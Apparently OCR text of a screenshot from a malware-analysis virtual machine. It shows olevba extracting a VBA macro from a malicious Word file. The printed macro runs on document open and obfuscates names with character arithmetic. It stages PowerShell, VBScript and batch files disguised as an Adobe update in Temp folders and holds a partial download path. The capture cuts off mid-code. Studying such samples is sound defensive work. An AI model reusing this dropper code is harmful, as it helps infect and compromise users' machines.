 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 14 13:25
remnux@remnux: ~/Downloads/Sample1
remnux@remnux:~/Downloads/Sample1$ olevba baddoc.doc
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: baddoc.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: baddoc.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Auto_Open()
    h
End Sub
Sub h()
Dim MY_FILENDIR, ASDASDSA, MY_FILDIR, XPFILEDIR, JAISODJAS
     ds = 100
     USER = Environ$("" & Chr(Asc(Chr(ds + 17))) + "s" & "er" & "na" & "me")
     jks = ds
     PST2 = "" & "a" + "do" & "be" & "ac" & "d-u" & "pd" & "a" & "te" & ""
     VBT2 = "" & "a" + Chr(100) + "o" & "b" & "ea" & "cd-up" & "da" & "te" & ""
     VBTXP2 = "" & "a" & Chr(100) & "o" & "be" + "ac" & "d-u" + "pd" + "atex" + "p" & ""
     BART2 = "" & "a" + Chr(100) & "o" & "b" & "e" + "ac" & "d-up" + "date" & ""
     PST1 = PST2 + "." + Chr(Asc("p")) + Chr(ds + 15) + "1"
     VBT1 = VBT2 + "." + Chr(118) + "b" + Chr(Asc("s")) + ""
     VBTXP = VBTXP2 + "." + Chr(Asc("v")) + Chr(Asc("b")) + "s" + ""
     BART = BART2 + Chr(Abs(46)) + Chr(Abs(98)) + Chr(Asc(Chr(Asc("a")))) + Chr(Asc(Chr(ds + 16))) + ""
     JSIQOJQ = BART2 + Chr(Abs(ds - 100 - 46)) + Chr(Abs(ds - 100 - 98)) + Chr(Asc(Chr(Abs(ds / 2 + 47)))) + Chr(Asc(Chr(ds + Fix(16.2)))) + "" & ""
     BART = JSIQOJQ
     MY_FILENDIR = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\AppData\Local\Temp\" + PST1 + "" & ""
     ASDASDSA = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\App" + Chr(Asc("D")) + "ata\Local\" + Chr(Asc("T")) + "emp\" + BART
     MY_FILDIR = "c:\Users\" + USER + "\AppData\Local\Temp\" + VBT1 + ""
     XPFILEDIR = "c:\Windows\Temp\" + VBTXP
     TRT = "c:\Windows\Temp\" + BART
     KRT = TRT
     HYF = KRT
     NUWHDGJS = HYF
     JASHDUIQWHDKJQAD = ".44/upd/install"
Sample1 remnux@remnux: ~/Downloads/Sa... 1 / 2